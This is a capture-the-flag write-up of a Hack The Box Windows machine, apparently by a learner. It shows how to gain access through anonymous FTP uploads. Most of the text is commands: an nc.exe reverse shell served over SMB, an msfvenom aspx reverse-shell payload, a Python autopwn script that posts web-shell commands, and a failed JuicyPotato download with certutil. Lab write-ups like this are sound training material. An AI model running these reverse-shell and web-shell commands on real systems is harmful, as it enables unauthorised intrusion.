




Now that I have an RCE, I test the connectivity with the target machine and now if I think about the many different options to access the machine, I have many tools to practice and test which ones work (this in a lab environment and not in a real one). A first option is to open a local server with impacket-smbserver and share the nc.exe binary, then I can access from the Browser with the Web Shell to access the shared resource and run it to send me a Reverse Shell (it works). Another way is to create a malicious file (aspx format) with msfvenom that is responsible for sending a Shell to port 443 that I will open with nc, I just upload the binary via FTP and access it from the browser and again access the box. The third method, in which I did not succeed, was to upload nc.exe on the server but if I try to run it through the Web Shell it generated an error.
sudo tcpdump -i tun0 icmp -n
# ping -n 2 10.10.14.84 # :)
locate nc.exe | grep usr
cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe .
sudo impacket-smbserver smbFolder $(pwd) -smb2support
sudo rlwrap -cAr nc -nlvp 443
# \\10.10.14.84\smbFolder\nc.exe -e cmd 10.10.14.84 443 # :)
# or:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.84 LPORT=443 -f aspx -o malicious.aspx
ftp 10.129.52.204
put malicious.aspx
sudo rlwrap -cAr nc -nlvp 443
# http://10.129.52.204/malicious.aspx # :)
# or:
ftp 10.129.52.204
put nc.exe
sudo rlwrap -cAr nc -nlvp 443
# C:\inetpub\wwwroot\nc.exe -e cmd 10.10.14.84 443 # :( This program cannot be run in DOS mode.





With the help of the Hack4u community, I was able to take the opportunity of the Hack The Box lab to automate the Engagement of the box. I found on the internet the python library (ftplib) that has all the necessary functions to load the two malicious files I need later to access the machine (cmdasp.aspx, nc.exe). I perform a successful test that they are being loaded on the server.
nvim autopwn_ftp.py
ftp 10.129.97.120
dir
python3 autopwn_ftp.py 10.129.97.120 test test
dir # :)


The second part of the script must send the request by POST with the malicious command to execute, but I must first keep in mind to leak the values of the parameters __VIEWSTATE and __EVENTVALIDATION that I can obtain with the python re library. Then I perform the execution of a command and analyze what values are sent in the POST request, to know all the parameters and the respective values that I must encode in the autopwn. Once all the changes are done I open port 443 with nc and run the autopwn to get the Reverse Shell.
The ViewState is a parameter specific to the ASP.NET framework, it’s used as a breadcrumb trail when the user navigates the application preserving values and controls between different web pages.
Event Validation ensures that events raised on the client originate from the controls rendered by ASP.NET.
http://10.129.97.120/cmdasp.aspx
# __VIEWSTATE __EVENTVALIDATION
python3 autopwn_ftp.py 10.129.97.120 test test
l
print(r.text)
re.findall(r'__VIEWSTATE" value="(.*?)"', r.text)
re.findall(r'__VIEWSTATE" value="(.*?)"', r.text)[0]
re.findall(r'__EVENTVALIDATION" value="(.*?)"', r.text)[0]
nvim autopwn_ftp.py
sudo rlwrap -cAr nc -nlvp 443
python3 autopwn_ftp.py 10.129.97.120 10.10.14.77 443




With the first system enumeration tasks, I check what privileges and permissions the compromised user has, he has the SeImpersonatePrivilege enabled so I think about the ohpe JuicyPotato exploit. Unfortunately I can’t get the binary to work once I transfer it to the target machine. At the beginning of the post is that if it does not work and one is stubborn in trying to exploit a vulnerability (that’s what happened to me), one can lose a lot of time and not understand that there may be other ways and you can continue to enumerate.
Victime Machine:
whoami
hostname
ipconfig
whoami /priv
whoami /all
# SeImpersonatePrivilege JuicyPotato.exe
Attacker Machine:
mv /home/al3j0/Downloads/JuicyPotato.exe ./JP.exe
python3 -m http.server 80
Victime Machine:
certutil.exe -f -urlcache -split http://10.10.14.84/JP.exe JP.exe
.\JP.exe
# This version of C:\Windows\Temp\privesc\JP.exe is not compatible with the version of Windows you're running. :(


